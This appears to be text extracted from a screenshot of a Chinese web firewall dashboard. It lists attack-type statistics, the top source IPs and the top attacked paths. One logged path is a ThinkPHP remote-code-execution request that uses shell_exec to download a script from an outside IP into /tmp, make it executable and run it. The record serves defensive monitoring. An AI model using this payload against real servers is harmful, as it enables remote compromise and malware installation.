 风险等级分布
高风险
中风险
低风险
攻击类型分布
漏洞攻击
其他攻击
协议畸形
越权访问
信息泄露
WEBSHELL
命令执行
SQL注入
CC攻击
XSS攻击
恶意扫瞄
IP攻击Top10
攻击类型:
全部
120.132.10.68
1537次
120.132.10.69
1437次
120.27.248.226
1次
攻击路径Top10
/
2974次
/index.php?
s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1]
[]=wget%20http://81.6.42.123/a_thk.sh%20-
O%20/tmp/a;%20chmod%200777%20/tmp/a;%20/tmp/a;
1次